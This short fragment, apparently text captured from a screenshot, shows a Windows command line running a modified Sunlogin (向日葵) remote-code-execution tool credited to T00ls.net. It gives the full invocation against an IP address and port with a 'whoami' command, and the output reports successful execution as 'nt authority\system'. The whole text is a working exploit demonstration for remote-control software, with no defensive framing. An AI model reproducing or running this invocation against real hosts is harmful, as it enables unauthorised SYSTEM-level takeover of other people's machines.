 C:\Users\LuckySec\Desktop\tools\other\向日葵\sunlogin_rce_-new>xrkRcePro -h 10.211.55.3 -t rce -p 50164 -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce 修改版
支持IP、网段检测
----------------------------------------------
[Info] IP: 10.211.55.3
[Info] 命令执行成功:
nt authority\system